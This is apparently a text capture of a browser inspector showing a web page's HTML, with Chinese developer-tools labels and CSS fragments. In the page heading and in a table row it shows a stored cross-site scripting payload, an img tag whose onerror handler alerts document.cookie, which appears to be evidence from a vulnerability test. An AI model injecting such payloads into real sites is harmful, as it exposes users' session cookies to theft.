 搜索 HTML
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"> 滚动
<head>⋯</head>
<body class="flinkpage">
<div class="header">⋯</div>
<!--/header-->
<div class="w960 clear center mt1 cmt-box">
<div class="sp-title">
<h2>
<img src="1" onerror="alert(document.cookie)"> event
</h2>
<span class="more">⋯</span>
</div>
<div class="formbox">⋯</div>
<div class="formbox">
<table width="98%" cellspacing="1" cellpadding="1" border="0">
<tbody>
<tr height="8">⋯</tr>
<tr height="30">
<td style="border-bottom:1px solid">
1、
<img src="1" onerror="alert(document.cookie)"> event
</td>
<td style="border-bottom:1px solid">⋯</td>
</tr>
<tr>⋯</tr>
</tbody>
过滤样式
元素 {
}
img {
border: none;
}
* {
padding: 0px;
margin: 0px;
}
继承自 body
body {
font: 12px Verdana,
}